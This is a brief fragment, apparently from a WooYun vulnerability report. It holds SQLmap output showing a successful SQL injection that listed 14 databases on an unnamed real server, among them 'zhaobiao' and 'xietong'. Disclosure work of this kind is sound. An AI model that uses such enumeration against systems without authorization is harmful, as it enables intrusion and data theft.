 SQLmap
[19:39:30] [INFO] retrieved: jn
[19:39:31] [INFO] retrieved: mie
[19:39:31] [INFO] retrieved: mysql
[19:39:32] [INFO] retrieved: performance_schema
[19:39:35] [INFO] retrieved: phpmyadmin
[19:39:35] [INFO] retrieved: test
[19:39:36] [INFO] retrieved: www
[19:39:36] [INFO] retrieved: xietong
[19:39:37] [INFO] retrieved: zb_tcmie
[19:39:37] [INFO] retrieved: zhaobiao
available databases [14]:
[*] bccc
[*] cdcol
[*] cost
[*] information_schema
[*] jn
[*] mie
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] www
[*] xietong
[*] zb_tcmie
[*] zhaobiao
www.wooyun.org